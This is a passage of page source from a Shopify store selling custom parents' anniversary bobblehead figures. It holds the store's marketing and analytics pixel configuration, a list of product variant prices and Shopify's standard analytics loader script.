[{"id":"1054441508","configuration":"{\"advertiserId\":\"73658\",\"shopDomain\":\"bobblegifts.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"1a9b197b9c069133fae8fa2fc7a957a6","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"852262948","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"687b50ed2a862bc64046b617\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"714178596","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"405307428","configuration":"{\"pixelCode\":\"CSTK6FRC77U71GVBP64G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"331612196","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\",\\\"GT-55VSSM5\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/pLJgCOrSkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/rizMCJrTkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/FPpsCOTSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/Iw5FCOHSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/C_IRCN7SkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/RWh2CJ3TkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/bvbdCOfSkaUBEJHt_9oC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"179765284","configuration":"{\"pixel_id\":\"1363800027821211\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59768868","configuration":"{\"tagID\":\"2613371870638\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BobbleGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bobblegifts.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/www.bobblegifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":127.0,"currencyCode":"USD"},"product":{"title":"Custom Parents Anniversary Bobblehead Figures","vendor":"bobblegifts","id":"1174065512484","untranslatedTitle":"Custom Parents Anniversary Bobblehead Figures","url":"\/products\/best-custom-bobbleheads-couples-for-parents","type":"2 Persons"},"id":"32557198671908","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc.jpg?v=1613251370"},"sku":"BG021","title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":136.0,"currencyCode":"USD"},"product":{"title":"Custom Parents Anniversary Bobblehead Figures","vendor":"bobblegifts","id":"1174065512484","untranslatedTitle":"Custom Parents Anniversary Bobblehead Figures","url":"\/products\/best-custom-bobbleheads-couples-for-parents","type":"2 Persons"},"id":"32557198704676","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc.jpg?v=1613251370"},"sku":"BG021","title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":146.0,"currencyCode":"USD"},"product":{"title":"Custom Parents Anniversary Bobblehead Figures","vendor":"bobblegifts","id":"1174065512484","untranslatedTitle":"Custom Parents Anniversary Bobblehead Figures","url":"\/products\/best-custom-bobbleheads-couples-for-parents","type":"2 Persons"},"id":"32557198737444","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc.jpg?v=1613251370"},"sku":"BG021","title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":136.0,"currencyCode":"USD"},"product":{"title":"Custom Parents Anniversary Bobblehead Figures","vendor":"bobblegifts","id":"1174065512484","untranslatedTitle":"Custom Parents Anniversary Bobblehead Figures","url":"\/products\/best-custom-bobbleheads-couples-for-parents","type":"2 Persons"},"id":"32611742023716","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc.jpg?v=1613251370"},"sku":"BG021","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":145.0,"currencyCode":"USD"},"product":{"title":"Custom Parents Anniversary Bobblehead Figures","vendor":"bobblegifts","id":"1174065512484","untranslatedTitle":"Custom Parents Anniversary Bobblehead Figures","url":"\/products\/best-custom-bobbleheads-couples-for-parents","type":"2 Persons"},"id":"32611742056484","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc.jpg?v=1613251370"},"sku":"BG021","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":155.0,"currencyCode":"USD"},"product":{"title":"Custom Parents Anniversary Bobblehead Figures","vendor":"bobblegifts","id":"1174065512484","untranslatedTitle":"Custom Parents Anniversary Bobblehead Figures","url":"\/products\/best-custom-bobbleheads-couples-for-parents","type":"2 Persons"},"id":"32611742089252","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc.jpg?v=1613251370"},"sku":"BG021","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":142.0,"currencyCode":"USD"},"product":{"title":"Custom Parents Anniversary Bobblehead Figures","vendor":"bobblegifts","id":"1174065512484","untranslatedTitle":"Custom Parents Anniversary Bobblehead Figures","url":"\/products\/best-custom-bobbleheads-couples-for-parents","type":"2 Persons"},"id":"32557198868516","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc.jpg?v=1613251370"},"sku":"BG021","title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":151.0,"currencyCode":"USD"},"product":{"title":"Custom Parents Anniversary Bobblehead Figures","vendor":"bobblegifts","id":"1174065512484","untranslatedTitle":"Custom Parents Anniversary Bobblehead Figures","url":"\/products\/best-custom-bobbleheads-couples-for-parents","type":"2 Persons"},"id":"32557198901284","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc.jpg?v=1613251370"},"sku":"BG021","title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":161.0,"currencyCode":"USD"},"product":{"title":"Custom Parents Anniversary Bobblehead Figures","vendor":"bobblegifts","id":"1174065512484","untranslatedTitle":"Custom Parents Anniversary Bobblehead Figures","url":"\/products\/best-custom-bobbleheads-couples-for-parents","type":"2 Persons"},"id":"32557198934052","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc.jpg?v=1613251370"},"sku":"BG021","title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":151.0,"currencyCode":"USD"},"product":{"title":"Custom Parents Anniversary Bobblehead Figures","vendor":"bobblegifts","id":"1174065512484","untranslatedTitle":"Custom Parents Anniversary Bobblehead Figures","url":"\/products\/best-custom-bobbleheads-couples-for-parents","type":"2 Persons"},"id":"32611742122020","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc.jpg?v=1613251370"},"sku":"BG021","title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":160.0,"currencyCode":"USD"},"product":{"title":"Custom Parents Anniversary Bobblehead Figures","vendor":"bobblegifts","id":"1174065512484","untranslatedTitle":"Custom Parents Anniversary Bobblehead Figures","url":"\/products\/best-custom-bobbleheads-couples-for-parents","type":"2 Persons"},"id":"32611742154788","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc.jpg?v=1613251370"},"sku":"BG021","title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":170.0,"currencyCode":"USD"},"product":{"title":"Custom Parents Anniversary Bobblehead Figures","vendor":"bobblegifts","id":"1174065512484","untranslatedTitle":"Custom Parents Anniversary Bobblehead Figures","url":"\/products\/best-custom-bobbleheads-couples-for-parents","type":"2 Persons"},"id":"32611742187556","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc.jpg?v=1613251370"},"sku":"BG021","title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":152.0,"currencyCode":"USD"},"product":{"title":"Custom Parents Anniversary Bobblehead Figures","vendor":"bobblegifts","id":"1174065512484","untranslatedTitle":"Custom Parents Anniversary Bobblehead Figures","url":"\/products\/best-custom-bobbleheads-couples-for-parents","type":"2 Persons"},"id":"32557199065124","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc.jpg?v=1613251370"},"sku":"BG021","title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":161.0,"currencyCode":"USD"},"product":{"title":"Custom Parents Anniversary Bobblehead Figures","vendor":"bobblegifts","id":"1174065512484","untranslatedTitle":"Custom Parents Anniversary Bobblehead Figures","url":"\/products\/best-custom-bobbleheads-couples-for-parents","type":"2 Persons"},"id":"32557199097892","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc.jpg?v=1613251370"},"sku":"BG021","title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":171.0,"currencyCode":"USD"},"product":{"title":"Custom Parents Anniversary Bobblehead Figures","vendor":"bobblegifts","id":"1174065512484","untranslatedTitle":"Custom Parents Anniversary Bobblehead Figures","url":"\/products\/best-custom-bobbleheads-couples-for-parents","type":"2 Persons"},"id":"32557199130660","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc.jpg?v=1613251370"},"sku":"BG021","title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":161.0,"currencyCode":"USD"},"product":{"title":"Custom Parents Anniversary Bobblehead Figures","vendor":"bobblegifts","id":"1174065512484","untranslatedTitle":"Custom Parents Anniversary Bobblehead Figures","url":"\/products\/best-custom-bobbleheads-couples-for-parents","type":"2 Persons"},"id":"32611742220324","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc.jpg?v=1613251370"},"sku":"BG021","title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":170.0,"currencyCode":"USD"},"product":{"title":"Custom Parents Anniversary Bobblehead Figures","vendor":"bobblegifts","id":"1174065512484","untranslatedTitle":"Custom Parents Anniversary Bobblehead Figures","url":"\/products\/best-custom-bobbleheads-couples-for-parents","type":"2 Persons"},"id":"32611742253092","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc.jpg?v=1613251370"},"sku":"BG021","title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Custom Parents Anniversary Bobblehead Figures","vendor":"bobblegifts","id":"1174065512484","untranslatedTitle":"Custom Parents Anniversary Bobblehead Figures","url":"\/products\/best-custom-bobbleheads-couples-for-parents","type":"2 Persons"},"id":"32611742285860","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc.jpg?v=1613251370"},"sku":"BG021","title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"}],"purchasingCompany":null},},"https://www.bobblegifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6769344548","storefrontBaseUrl":"https:\/\/www.bobblegifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":127.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Parents Anniversary Bobblehead Figures\",\"vendor\":\"bobblegifts\",\"id\":\"1174065512484\",\"untranslatedTitle\":\"Custom Parents Anniversary Bobblehead Figures\",\"url\":\"\/products\/best-custom-bobbleheads-couples-for-parents\",\"type\":\"2 Persons\"},\"id\":\"32557198671908\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG021_f3b1aade-1afc-4058-aa3f-e1a5d06febcc.jpg?v=1613251370\"},\"sku\":\"BG021\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1174065512484,"gid":"gid:\/\/shopify\/Product\/1174065512484","vendor":"bobblegifts","type":"2 Persons","handle":"best-custom-bobbleheads-couples-for-parents","variants":[{"id":32557198671908,"price":12700,"name":"Custom Parents Anniversary Bobblehead Figures - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG021"},{"id":32557198704676,"price":13600,"name":"Custom Parents Anniversary Bobblehead Figures - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG021"},{"id":32557198737444,"price":14600,"name":"Custom Parents Anniversary Bobblehead Figures - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG021"},{"id":32611742023716,"price":13600,"name":"Custom Parents Anniversary Bobblehead Figures - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG021"},{"id":32611742056484,"price":14500,"name":"Custom Parents Anniversary Bobblehead Figures - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG021"},{"id":32611742089252,"price":15500,"name":"Custom Parents Anniversary Bobblehead Figures - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG021"},{"id":32557198868516,"price":14200,"name":"Custom Parents Anniversary Bobblehead Figures - 18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG021"},{"id":32557198901284,"price":15100,"name":"Custom Parents Anniversary Bobblehead Figures - 18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG021"},{"id":32557198934052,"price":16100,"name":"Custom Parents Anniversary Bobblehead Figures - 18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG021"},{"id":32611742122020,"price":15100,"name":"Custom Parents Anniversary Bobblehead Figures - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG021"},{"id":32611742154788,"price":16000,"name":"Custom Parents Anniversary Bobblehead Figures - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG021"},{"id":32611742187556,"price":17000,"name":"Custom Parents Anniversary Bobblehead Figures - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG021"},{"id":32557199065124,"price":15200,"name":"Custom Parents Anniversary Bobblehead Figures - 23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG021"},{"id":32557199097892,"price":16100,"name":"Custom Parents Anniversary Bobblehead Figures - 23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG021"},{"id":32557199130660,"price":17100,"name":"Custom Parents Anniversary Bobblehead Figures - 23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG021"},{"id":32611742220324,"price":16100,"name":"Custom Parents Anniversary Bobblehead Figures - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG021"},{"id":32611742253092,"price":17000,"name":"Custom Parents Anniversary Bobblehead Figures - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG021"},{"id":32611742285860,"price":18000,"name":"Custom Parents Anniversary Bobblehead Figures - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG021"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1174065512484,"requestId":"a6f82525-5591-4dc3-b2f1-48dc195dbe1c-1769474666"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6769344548,
      theme_id: 166522454052,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bobblegifts.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6769344548,"isMerchantRequest":null,"themeId":166522454052,"themeCityHash":"16127522629889250844","contentLanguage":"en","currency":"USD","eventMetadataId":"fcc90acc-cdab-48cf-8d20-0e157aff3bfe"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1174065512484,"requestId":"a6f82525-5591-4dc3-b2f1-48dc195dbe1c-1769474666","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":32557198671908,"productId":1174065512484,"productGid":"gid:\/\/shopify\/Product\/1174065512484","name":"Custom Parents Anniversary Bobblehead Figures - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"127.00","sku":"BG021","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"2 Persons","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":32557198671908,"productId":1174065512484,"productGid":"gid:\/\/shopify\/Product\/1174065512484","name":"Custom Parents Anniversary Bobblehead Figures - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"127.00","sku":"BG021","brand":"bobblegifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"2 Persons","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bobblegifts.com\/collections\/couples\/products\/best-custom-bobbleheads-couples-for-parents"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
